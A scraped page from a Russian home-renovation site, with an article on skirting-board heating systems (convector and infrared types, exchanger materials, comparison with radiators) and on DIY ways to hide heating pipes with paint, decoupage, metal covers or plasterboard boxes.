<p>Приборы водяного отопления, как правило, представляют собой компактный конвектор-прибор с развитым оребрением, нагревающий воздух при прямом контакте с ним.</p>
<p>Среди&nbsp;электрических плинтусных обогревателей&nbsp;преобладают ИК-панели. Они передают тепло окружающей среде преимущественно за счет теплового излучения. Характерная особенность этого типа обогревателей — минимальная толщина: под лицевой панелью обычно прячется лишь нагревательная спираль в тонком керамическом изоляторе или пленочный нагреватель.</p>
<p><img  data-src='/images/img/plintus-pod-truby-otopleniya_7.jpg' class='lazyload' src='[data-uri]'><noscript><img src="/images/img/plintus-pod-truby-otopleniya_7.jpg"></noscript></p>
<p>Инфракрасные нагреватели украинского производства Uden-S.</p>
<h4><span class="ez-toc-section" id="%d0%9c%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d0%be%d0%b1%d0%bc%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b0"></span>Материал теплообменника<span class="ez-toc-section-end"></span></h4>
<p>Водяная плинтусная система отопления конвекционного типа может различаться материалом теплообменника. Здесь стоит сделать одно замечание.</p>
<p>Эффективность теплообменника определяется двумя факторами:</p>
<ol>
<li>Площадью оребрения. Чем больше поверхность теплообмена, тем больше тепла она способна передать воздуху;</li>
<li>Теплопроводностью. Более высокая теплопроводность означает минимальную разницу температур между теплоносителем и периферией оребрения.</li>
</ol>
<p>Среди используемых в производстве конвекторов металлов производители предпочитают медь: ее теплопроводность (400 Вт/м*К) в 8 раз выше, чем у стали. Однако в попытках удешевления производства (а медь&nbsp; — металл довольно дорогой) было налажено производство комбинированных биметаллических теплообменников.</p>
<p>Медные трубки с теплоносителем снабжаются напрессованными или напаянными ребрами из более дешевых алюминия и, реже, латуни.</p>
<p><img  data-src='/images/img/plintus-pod-truby-otopleniya_8.jpg' class='lazyload' src='[data-uri]'><noscript><img src="/images/img/plintus-pod-truby-otopleniya_8.jpg"></noscript></p>
<p>На фото — прибор с медно-латунным теплообменником.</p>
<h3><span class="ez-toc-section" id="%d0%a1%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b0%d1%82%d0%b8%d0%b2%d0%be%d0%b9"></span>Сравнение с альтернативой<span class="ez-toc-section-end"></span></h3>
<p>Как выглядит система отопления теплый плинтус на фоне основного конкурента — традиционных радиаторов?</p>
<h4><span class="ez-toc-section" id="%d0%9f%d0%bb%d1%8e%d1%81%d1%8b"></span>Плюсы<span class="ez-toc-section-end"></span></h4>
<ul>
<li>Благодаря компактности плинтусный радиатор может разместиться под панорамным окном или высоким порогом дверного проема;</li>
<li>Расположенный внизу стены отопительный прибор прогревает ее по всей высоте, не оставляя не малейшего шанса промерзанию и его спутнику – грибку;</li>
<li>Греющий плинтус создает минимум проблем при размещении мебели;</li>
<li>Более равномерный нагрев воздуха без выраженного перепада температур между полом и потолком заметно уменьшает расход тепла. Для сравнения: традиционные радиаторы нагревают воздух под потолком на 5 — 8 градусов сильнее, чем на уровне пола. Отсюда — неоправданно высокие потери тепла через перекрытие.</li>
</ul>
<p><img  data-src='/images/img/plintus-pod-truby-otopleniya_9.jpg' class='lazyload' src='[data-uri]'><noscript><img src="/images/img/plintus-pod-truby-otopleniya_9.jpg"></noscript></p>
<p>Распределение температур при плинтусном обогреве.</p>
<h4><span class="ez-toc-section" id="%d0%9c%d0%b8%d0%bd%d1%83%d1%81%d1%8b"></span>Минусы<span class="ez-toc-section-end"></span></h4>
<ul>
<li>Тепловой поток от погонного метра плинтусного радиатора в идеальных условиях (то есть при дельте температур между теплоносителем и воздухом комнаты в 70С) составляет всего 200 ватт на погонный метр. Для сравнения: столько же отдает одна секция алюминиевого радиатора;</li>
</ul>
<p><img  data-src='/images/img/plintus-pod-truby-otopleniya_10.jpg' class='lazyload' src='[data-uri]'><noscript><img src="/images/img/plintus-pod-truby-otopleniya_10.jpg"></noscript></p>
<p>Эффективность отопительного прибора ограничена его компактным размером.</p>
<ul>
<li>Стоимость отечественных плинтусных конвекторов начинается от 4000 рублей за погонный метр. Пресловутая алюминиевая секция стоит 300;</li>
<li>Тепловая мощность плинтусного конвектора ограничена длиной периметра комнаты. Между тем потребность помещения в тепле пропорциональна его площади, которая, в свою очередь, увеличивается пропорционально квадрату периметра.</li>
</ul>
<p>Практическое следствие: греющий плинтус неспособен выполнять роль единственного отопительного прибора в помещении площадью более 40-50 м2. Большому залу понадобятся дополнительные источники тепла.</p>
<h2><span class="ez-toc-section" id="%d0%9c%d0%b5%d1%82%d0%b0%d0%bb%d0%bb"></span>Металл<span class="ez-toc-section-end"></span></h2>
<ul>
<li><img title="Трубы отопления закрыты металлическим перфорированным коробом"  loading="lazy" data-src="/images/sas/image/p1pryachem_ne_tolko_radiatory_no_i_truby.jpg" class="lazyload" src="[data-uri]"><noscript><img title="Трубы отопления закрыты металлическим перфорированным коробом" src="/images/sas/image/p1pryachem_ne_tolko_radiatory_no_i_truby.jpg" loading="lazy"></noscript></li>
</ul>
<p>Трубы отопления закрыты металлическим перфорированным коробом</p>
<p>Конструкции из&nbsp;металла с&nbsp;перфорацией, которыми закрывают трубы отопления, скорее служат для их&nbsp;ограждения, нежели для маскировки под элемент отделки интерьера. Это своего рода оболочки-экраны, прикрепляемые к&nbsp;стене не&nbsp;только у&nbsp;пола, а&nbsp;на&nbsp;любой высоте, где протянут зафиксированный держателями трубопровод. Изделия изготавливают из&nbsp;нержавеющей стали или алюминия и&nbsp;придают им&nbsp;плавную округлую или прямоугольную форму. Из&nbsp;перфорированных листов сооружают также короба для оформления стояков.</p>
<p>Оболочки имеют небольшой вес и&nbsp;не&nbsp;оказывают сколько-нибудь заметной нагрузки на&nbsp;несущее основание. Для экранирования арматурных узлов от&nbsp;стандартной секции отрезают фрагмент нужного размера; на&nbsp;стыки устанавливают металлические накладки. С&nbsp;помощью простого окрашивания экраны можно вписать в&nbsp;любую интерьерную палитру, а&nbsp;если на&nbsp;них образуется вмятина, металл будет легко выправить и&nbsp;снова покрыть порошковой краской.</p>
<h2><span class="ez-toc-section" id="%d0%94%d0%b5%d0%ba%d0%be%d1%80-%d0%b8-%d0%bc%d0%b0%d1%81%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b0-%d1%81%d0%b2%d0%be%d0%b8%d0%bc%d0%b8-%d1%80%d1%83%d0%ba%d0%b0%d0%bc%d0%b8"></span>Декор и маскировка своими руками<span class="ez-toc-section-end"></span></h2>
<p>Если нет возможности или желания приобретать готовые элементы для декорирования труб, то можно кое-что сделать своими руками. Заранее продумайте будущий дизайн конструкции, решите, какого она будет цвета</p>
<p>Особое внимание уделите выбору отделочного материала. Он должен обладать устойчивостью к нагреванию, не деформироваться, быть простым в уходе и не выделять вредные соединения в процессе эксплуатации</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%be%d0%ba%d1%80%d0%b0%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d1%83%d0%b1"></span>Покраска труб<span class="ez-toc-section-end"></span></h3>
<p>Проще всего покрасить разводку трубопроводов под цвет интерьера. Если краска подобрана под расцветку стен, потолка или пола, то магистраль будет практически незаметна на фоне общей отделки помещения.</p>
<p>Для работы можно использовать алкидные эмали, красящие средства на основе акрила. Для работы в помещении с нормальной влажностью подойдет водно-дисперсионный состав. Все перечисленные краски обладают устойчивостью к высоким температурам и не выделяют токсичные вещества при нагревании.</p>
<p>Варианты декорирования труб:</p>
<ol>
<li>Можно просто покрасить трубопроводы под цвет стен. Так они станут малозаметны на общем фоне.</li>
<li>Намного интереснее смотрится труба, которая окрашена вместе со стеной, но не в один цвет, а с помощью узоров или целостного орнамента.</li>
<li>Можно перед окрашиванием обмотать трубы джутовой или пеньковой веревкой. У этого способа есть одно существенное преимущество – дополнительное утепление труб с целью сохранения температуры теплоносителя на пути их движения в радиаторы.</li>
</ol>
<p>Окрашивание дает неограниченный простор в плане декорирования отопительных магистралей. Еще один плюс состоит в том, что цвет краски можно точно подобрать под расцветку стен, чего нельзя сказать о готовом декоре. Однако среди недостатков стоит назвать недолговечность покраски. Любая краска со временем растрескается, облупится или пожелтеет, поэтому декоративный слой придется обновлять.</p>
<h3><span class="ez-toc-section" id="%d0%94%d0%b5%d0%ba%d1%83%d0%bf%d0%b0%d0%b6"></span>Декупаж<span class="ez-toc-section-end"></span></h3>
<p>Этот способ декорирования отличается оригинальностью, уникальностью и большим простором для воплощения замыслов. Для украшения поверхности используют вырезки из газет, журналов, тонких обоев, салфеток. Обрезанные по контуру картинки приклеивают на поверхность подходящим клеем. После декорирования всей трубы и высыхания клеевой смеси поверхность покрывают двумя слоями акрилового лака.</p>
<p>Преимущества декупажа состоят в следующем:</p>
<ul>
<li>оригинальность и неповторимость поверхности с узором;</li>
<li>трубопровод может статью часть декора помещения;</li>
<li>дополнительная защита труб от коррозии;</li>
<li>минимальные расходы;</li>
<li>трубопровод можно подвергать влажной уборке.</li>
</ul>
<p>Недостаток такого способа декорирования связан с ухудшением теплоотдачи отопительного прибора, но в случае с трубопроводом это не страшно, потому что тут наоборот важно сохранить температуру теплоносителя до его поступления в радиатор. Периодически лаковый слой нужно обновлять, чтобы он не растрескался и не облупился</p>
<h3><span class="ez-toc-section" id="%d0%9a%d0%be%d1%80%d0%be%d0%b1-%d0%b8%d0%b7-%d0%b3%d0%b8%d0%bf%d1%81%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b0"></span>Короб из гипсокартона<span class="ez-toc-section-end"></span></h3>
<p>Вместо пластиковых коробов для труб отопления можно использовать гипсокартонные конструкции. Преимущества этого варианта в том, что короб можно сделать под коммуникации любого размера. Сначала на стене сооружают каркас, обшивают его гипсокартоном, а потом декорируют подходящим отделочным материалом.</p>
<p>Преимущество методики в том, что она может быть использована в любом помещении (даже с повышенной влажностью). Конструкция хорошо вписывается в интерьер помещения и становится его частью.</p>
<p><iframe title="Короб для Труб из Ламината!" height="411" src="https://www.youtube.com/embed/czcWgVEmgDA?feature=oembed" frameborder="0" width="730" loading="lazy" allowfullscreen="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe></p>
<p>Но недостатков у данной технологии намного больше:</p>
<ol>
<li>Работа предстоит долгая и кропотливая. Нужно купить все необходимые материалы, нарезать и закрепить их в нужном месте. При работе образуется много пыли и мусора. Намного проще и быстрее установить готовый короб.</li>
<li>После установки конструкции доступ к отопительной разводке будет полностью перекрыт. В случае протечки обшивку придется разобрать.</li>
<li>Если отделка стен была выполнена раньше, то для короба сложно найти такой же отделочный материал.</li>
</ol>
<p>Интересным решением станет конструкция из гипсокартона с витражной подсветкой. Вместо передней панели короба монтируют матовое витражное стекло, а за ним – светодиодную подсветку. Таким образом, удается скрыть трубы отопления и украсить помещение. Преимущество конструкции с витражом в том, что стекло можно при необходимости убирать, чтобы получить доступ к трубам.</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-10265" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/korrespondent-ukraina-belyy-dom-soobschil-o-razgovore-baydena-i-zelenskogo/" class="wp_rp_thumbnail"><img  alt="Корреспондент (Украина): Белый дом сообщил о разговоре Байдена и Зеленского" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Корреспондент (Украина): Белый дом сообщил о разговоре Байдена и Зеленского" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/korrespondent-ukraina-belyy-dom-soobschil-o-razgovore-baydena-i-zelenskogo/" class="wp_rp_title">Корреспондент (Украина): Белый дом сообщил о разговоре Байдена и Зеленского</a></li><li data-position="1" data-poid="in-7554" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/zarabotok-na-fayloobmennikah/" class="wp_rp_thumbnail"><img  alt="Заработок на файлообменниках" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/00950916-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/00950916-150x150.jpg" alt="Заработок на файлообменниках" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/zarabotok-na-fayloobmennikah/" class="wp_rp_title">Заработок на файлообменниках</a></li><li data-position="2" data-poid="in-6048" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/ru-kak-poluchit-udostoverenie-kabel-schika/" class="wp_rp_thumbnail"><img  alt="[:ru]Как получить удостоверение кабельщика? [:]" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/udostoverenie-kabelshika-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/udostoverenie-kabelshika-150x150.jpg" alt="[:ru]Как получить удостоверение кабельщика? [:]" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/ru-kak-poluchit-udostoverenie-kabel-schika/" class="wp_rp_title">[:ru]Как получить удостоверение кабельщика? [:]</a></li><li data-position="3" data-poid="in-8689" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kogda-ispol-zovat-truby-iz-polietilena-i-kakie-fitingi-podhodyat-dlya-nih/" class="wp_rp_thumbnail"><img  alt="Когда использовать трубы из полиэтилена и какие фитинги подходят для них" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Когда использовать трубы из полиэтилена и какие фитинги подходят для них" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kogda-ispol-zovat-truby-iz-polietilena-i-kakie-fitingi-podhodyat-dlya-nih/" class="wp_rp_title">Когда использовать трубы из полиэтилена и какие фитинги подходят для них</a></li><li data-position="4" data-poid="in-8836" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/byuro-perevodov/" class="wp_rp_thumbnail"><img  alt="Бюро переводов" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Бюро переводов" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/byuro-perevodov/" class="wp_rp_title">Бюро переводов</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        			    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

